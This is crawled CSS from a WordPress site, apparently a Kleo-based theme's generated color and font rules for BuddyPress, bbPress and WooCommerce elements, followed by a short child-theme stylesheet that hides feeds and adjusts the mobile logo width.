.posts-listing .label,.socket-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .socket-color .kleo-online-status.high-bg,.socket-color #buddypress div.generic-button a.add,.socket-color.bp-full-width-profile div.generic-button a.add,.socket-color #buddypress div.generic-button a.accept,.socket-color #buddypress div.generic-button a.join-group,.socket-color .rtm-primary-button,.socket-color .rtmedia-container .drag-drop .start-media-upload,.socket-color .rtmedia-activity-container .drag-drop .start-media-upload,.socket-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.socket-color span.onsale,.woocommerce .socket-color #content input.button.alt,.woocommerce .socket-color #respond input#submit.alt,.woocommerce .socket-color a.button.alt,.woocommerce .socket-color button.button.alt,.woocommerce .socket-color input.button.alt,.woocommerce-page .socket-color #content input.button.alt,.woocommerce-page .socket-color #respond input#submit.alt,.woocommerce-page .socket-color a.button.alt,.woocommerce-page .socket-color button.button.alt,.woocommerce-page .socket-color input.button.alt {background-color: #008651;}.socket-color .panel-kleo .panel-title a b,.socket-color .colored-icons i,.socket-color .standard-list.colored-icons li:before,.socket-color .panel-kleo .icon-closed,.socket-color .colored-icons .feature-item .feature-icon,.socket-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.socket-color a.favorite-toggle:before,.socket-color a.subscription-toggle:before,.socket-color .bbp-topics-front ul.super-sticky:after,.socket-color .bbp-topics ul.super-sticky:after,.socket-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .socket-color .star-rating span:before,.woocommerce-page .socket-color .star-rating span:before {color: #008651;}.socket-color .btn-highlight,.socket-color .kleo-pin-poi,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons .feature-item:hover .feature-icon,.socket-color .box-style .bordered-icons .feature-item:hover .feature-icon,.socket-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .socket-color #content input.button.alt,.woocommerce .socket-color #respond input#submit.alt,.woocommerce .socket-color a.button.alt,.woocommerce .socket-color button.button.alt,.woocommerce .socket-color input.button.alt,.woocommerce-page .socket-color #content input.button.alt,.woocommerce-page .socket-color #respond input#submit.alt,.woocommerce-page .socket-color a.button.alt,.woocommerce-page .socket-color button.button.alt,.woocommerce-page .socket-color input.button.alt,.socket-color #buddypress div.generic-button a.add,.socket-color.bp-full-width-profile div.generic-button a.add,.socket-color #buddypress div.generic-button a.accept,.socket-color #buddypress div.generic-button a.join-group,.socket-color #buddypress div.generic-button a.add:hover,.socket-color.bp-full-width-profile div.generic-button a.add:hover,.socket-color #buddypress div.generic-button a.accept:hover,.socket-color #buddypress div.generic-button a.join-group:hover,.socket-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #008651;}.popover.bottom .arrow,.popover.bottom .arrow:after,.socket-color .kleo-tabs .tabs-style-line > li.active > a,.socket-color .kleo-tabs .tabs-style-line > li.active > a:hover,.socket-color .kleo-tabs .tabs-style-line > li.active > a:focus,.socket-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.socket-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.socket-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.socket-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #008651;}#main .socket-color h1,#main .socket-color h2,#main .socket-color h3,#main .socket-color h4,#main .socket-color h5,#main .socket-color h6 {color: #cccccc;}.socket-color .btn-default,.socket-color .btn-default:hover,.socket-color .panel-default .panel-title a,.socket-color .panel-kleo .panel-title a,.socket-color .box-style strong,#main .socket-color h3 a,.socket-color .posts-listing .article-title a,.socket-color .entry-content .post-title a,.socket-color #respond .form-submit input#submit,.socket-color .pricing-table .pmpro-price .lead,.socket-color #buddypress #friend-list .item-title a,.socket-color #buddypress #member-list h5 a,.socket-color #buddypress #members-list .item-title a,.socket-color #buddypress li.unread div.thread-info a,.socket-color #buddypress #groups-list .item-title a,.socket-color .unread-notifications td.notify-text a,.socket-color #buddypress button:hover,.socket-color #buddypress a.button:hover,.socket-color #buddypress a.button:focus,.socket-color #buddypress input[type=submit]:hover,.socket-color #buddypress input[type=button]:hover,.socket-color #buddypress input[type=reset]:hover,.socket-color #buddypress ul.button-nav li a:hover,.socket-color #buddypress ul.button-nav li.current a,.socket-color #buddypress div.generic-button a:hover,.socket-color.bp-full-width-profile div.generic-button a:hover,.socket-color #buddypress .comment-reply-link:hover,.socket-color #buddypress div.item-list-tabs#subnav ul li.selected a,.socket-color #buddypress div.item-list-tabs#subnav ul li a:hover,.socket-color #buddypress div.item-list-tabs li.selected a,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.socket-color #buddypress div#item-nav ul li.current a:before,.manage-members .socket-color .member-name,.manage-members .socket-color .member-name a,.socket-color #buddypress .standard-form textarea,.socket-color #buddypress .standard-form input[type=text],.socket-color #buddypress .standard-form input[type=color],.socket-color #buddypress .standard-form input[type=date],.socket-color #buddypress .standard-form input[type=datetime],.socket-color #buddypress .standard-form input[type=datetime-local],.socket-color #buddypress .standard-form input[type=email],.socket-color #buddypress .standard-form input[type=month],.socket-color #buddypress .standard-form input[type=number],.socket-color #buddypress .standard-form input[type=range],.socket-color #buddypress .standard-form input[type=search],.socket-color #buddypress .standard-form input[type=tel],.socket-color #buddypress .standard-form input[type=time],.socket-color #buddypress .standard-form input[type=url],.socket-color #buddypress .standard-form input[type=week],.socket-color #buddypress .standard-form select,.socket-color #buddypress .standard-form input[type=password],.socket-color #buddypress .dir-search input[type=search],.socket-color #buddypress .dir-search input[type=text],.socket-color li.bbp-forum-info .bbp-forum-title,.socket-color ul.topic.sticky .bbp-topic-permalink,.socket-color a.favorite-toggle,.socket-color a.subscription-toggle,.socket-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.socket-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.socket-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.socket-color .bbp-submit-wrapper button.button,.socket-color #bbpress-forums .bbp-form input[type="text"],.socket-color .wp-editor-area,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #f7f7f7;}.socket-color .muted,.socket-color .hr-title,.socket-color .breadcrumb,.socket-color .breadcrumb .active,.socket-color .panel-kleo .icon-closed,.socket-color .panel-kleo .icon-opened,.socket-color .pagination > li > a,.socket-color .pagination > li > span,.socket-color .post-meta,.socket-color .post-meta a,.socket-color .post-footer a,.socket-color .dropdown-submenu > a:after,.socket-color .pricing-table .list-group-item.unavailable,.single-attachment .socket-color .link-list,.single-attachment .socket-color .link-list a,.socket-color .form-control,.socket-color #kleo-ajax-search-loading,.socket-color .kleo_ajax_entry .search_excerpt,.socket-color .ajax_search_image,.socket-color .news-focus .left-thumb-listing .post-date,.socket-color .news-highlight .left-thumb-listing .post-date,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.socket-color #buddypress .activity-header .time-since,.socket-color .activity-timeline,.socket-color #buddypress div#item-nav ul li a:before,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.socket-color #buddypress a.button.fav,.socket-color #buddypress .comment-reply-link,.socket-color #rtMedia-queue-list tr td:first-child:before,.socket-color .sidebar .widget.buddypress div.item-meta,.socket-color .sidebar .widget.buddypress div.item-content,.socket-color #buddypress div#item-header div#item-meta,.socket-color table.notifications td.notify-actions,.socket-color .read-notifications table.notifications tr td,.socket-color .unread-notifications table.notifications tr td,.socket-color #buddypress .activity-list li.load-more a,.socket-color #buddypress div.item-list-tabs#subnav ul li a,.socket-color .bbp-pagination-links a,.socket-color .bbp-pagination-links span,.socket-color .rtmedia-container .rtmedia_next_prev a,.socket-color .rtmedia-activity-container .rtmedia_next_prev a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .socket-color ul.products li.product .price del,.woocommerce-page .socket-color ul.products li.product .price del,.socket-color .kleo_ajax_results h4,.socket-color .kleo-toggle-menu .quick-view,.socket-color .ajax_not_found,.socket-color .article-content .author-options .edit:hover:before,.socket-color .article-content .author-options .delete:hover:before {color: #44ba84;}.socket-color #buddypress #whats-new:focus {border-color: #44ba84;}.socket-color#buddypress #whats-new:focus {outline-color: #44ba84;}.buddypress .socket-color .kleo-online-status,.socket-color .kleo-members-carousel .kleo-online-status {background-color: #44ba84;}.socket-color *::-moz-selection {background-color: #008651;color: #ffffff;}.socket-color ::selection {background-color: #008651;color: #ffffff;}.socket-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,134,81, 0.1);}.socket-color .btn-highlight:hover,.socket-color #buddypress div.generic-button a.add:hover,.socket-color.bp-full-width-profile div.generic-button a.add:hover,.socket-color #buddypress div.generic-button a.accept:hover,.socket-color #buddypress div.generic-button a.join-group:hover,.woocommerce .socket-color #content input.button.alt:hover,.woocommerce .socket-color #respond input#submit.alt:hover,.woocommerce .socket-color a.button.alt:hover,.woocommerce .socket-color button.button.alt:hover,.woocommerce .socket-color input.button.alt:hover,.woocommerce-page .socket-color #content input.button.alt:hover,.woocommerce-page .socket-color #respond input#submit.alt:hover,.woocommerce-page .socket-color a.button.alt:hover,.woocommerce-page .socket-color button.button.alt:hover,.woocommerce-page .socket-color input.button.alt:hover { background-color: rgba(0,134,81, 0.7);}.socket-color #bbpress-forums li.bbp-body ul.topic.sticky,.socket-color .navbar-toggle:hover,.socket-color .navbar-toggle:focus { background-color: rgba(0,134,81, 0.2);}.socket-color .btn-primary:hover { background-color: rgba(255,255,255, 0.7);}.socket-color .caret:after,.socket-color .widget_archive li:before,.socket-color .widget_categories li:before,.socket-color .widget_product_categories li:before,.socket-color .widget_layered_nav li:before,.socket-color .widget_display_views li:before,.socket-color .widget_recent_entries li:before,.socket-color .widget_recent_comments li:before,.socket-color .panel .icon-closed,.socket-color .panel .icon-opened { color: rgba(244,244,244, 0.5);}.socket-color .top-menu li > a,.socket-color #top-social li a { color: rgba(255,255,255, 0.5);}.socket-color .btn-see-through { border-color: rgba(0,118,64, 0.2);}.socket-color .activity-list .activity-avatar,.socket-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #007640;}.socket-color #search-members-form,.socket-color #search-groups-form,.socket-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #008651;}.socket-color #item-body .rtm-top-notch,.socket-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.socket-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #008651;}#main .socket-color .panel-info.popular h3 {color: #ffffff;}.socket-color select {border-color: #008651;}.socket-color select {color: #f4f4f4;}.socket-color .divided-items .col-md-3:first-child:before,.socket-color .divided-items .col-md-4:first-child:before,.socket-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.socket-color .divided-items .feature-items:before,.socket-color .divided-items .col-md-3:after,.socket-color .divided-items .col-md-6:after {background-color: #008651;}.socket-color .divided-items .col-md-3:nth-child(2n + 3):before,.socket-color .divided-items .col-md-4:nth-child(2n + 3):before,.socket-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.socket-color .divided-items .col-md-3:after {background: transparent;}.socket-color .divided-items .col-md-3:nth-child(2n + 3):before,.socket-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #008651;}.socket-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.socket-color .navbar-nav li .caret:after {color: rgba(244,244,244, 0.2);}}.socket-color.custom-color .hr-title abbr {color: #44ba84;}.alternate-color .masonry-listing .post-content {background-color: #fff; }body.page-boxed-bg {background-image: url("http://campusportalng.com/wp-content/themes/campusng/assets/img/bg-body.gif");background-repeat: repeat;}.main-title {padding-top: 10px; padding-bottom: 10px;}.kleo-main-header:not(.header-left):not(.header-centered) .navbar-collapse > ul > li > a { line-height: 88px;}.kleo-main-header.header-left .navbar-collapse > ul > li > a, .kleo-main-header.header-centered .navbar-collapse > ul > li > a { line-height: 40px;}.navbar-header { height: 88px; line-height: 88px;}@media screen and (min-width: 991px) {.kleo-main-header .navbar-collapse > ul > li.has-btn-see-through { height: 88px;}.kleo-main-header.header-left .navbar-collapse > ul > li.has-btn-see-through, .kleo-main-header.header-centered .navbar-collapse > ul > li.has-btn-see-through {height: 40px;}}#header .sticky-wrapper { height: 88px;}.header-two-rows #header .sticky-wrapper { height: 128px !important;}@media (max-width: 991px) {.header-two-rows #header .sticky-wrapper { height: auto !important;} }.header-banner { line-height: 88px;}.header-banner { display: inline-block; vertical-align: middle; float:right;}@media (min-width: 991px) {.header-banner {height: 88px;}}@media screen and (min-width: 991px) {.header-overflow .kleo-main-header:not(.header-left):not(.header-centered) .navbar-collapse { height: 88px !important;}.header-overflow .kleo-main-header.header-scrolled:not(.header-left):not(.header-centered) .navbar-collapse { height: 44px !important;}.header-overflow .kleo-main-header.header-left .navbar-collapse, .header-overflow .kleo-main-header.header-centered .navbar-collapse { height: 40px !important;}.header-overflow .kleo-main-header.header-left.header-scrolled .navbar-collapse, .header-overflow .kleo-main-header.header-centered.header-scrolled .navbar-collapse { height: 20px !important;}}h1 {font-family:"Roboto Condensed";}.lead p, p.lead, article .article-meta .entry-date, .single-attachment .post-time, #buddypress #groups-list .item-title, .popover-title, .nav-tabs > li > a, .nav-pills > li > a, .panel-kleo .panel-title {font-family:Roboto Condensed;}#rtm-gallery-title-container .rtm-gallery-title, #item-body .rtmedia-container h2 {font-family:Roboto Condensed !important;}h1 {font-size:36px;}h1 {line-height:48px;}h1 {font-weight:300;}h2 {font-family:"Roboto Condensed";}h2 {font-size:28px;}h2 {line-height:36px;}h2 {font-weight:300;}h3 {font-family:"Roboto Condensed";}h3 {font-size:22px;}h3 {line-height:28px;}h3 {font-weight:400;}h4 {font-family:"Roboto Condensed";}h4 {font-size:18px;}h4 {line-height:28px;}h4 {font-weight:300;}h5 {font-family:"Roboto Condensed";}h5 {font-size:17px;}h5 {line-height:27px;}h5 {font-weight:300;}h6 {font-family:"Roboto Condensed";}h6 {font-size:16px;}h6 {line-height:24px;}h6 {font-weight:300;}body {font-family:"Roboto";}li.bbp-forum-info .bbp-forum-title, .woocommerce #accordion-woo .panel-title, .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce .kleo-cart-totals .shipping-calculator-button {font-family:Roboto;}body {font-size:16px;}body {line-height:22px;}body {font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/themes/campusng-child/style.css
body_size: -153
content:
/*
Theme Name: campusng child
Theme URI:
Description: 
Author: 
Author URI: 
Template: campusng
Tags: 
License: 
License URI: -
*/

/*
* Please add your custom styles below
*/

.feed{display:none;}
@media (max-width: 991px) {
strong.logo {
    width: 80% !important;
}
}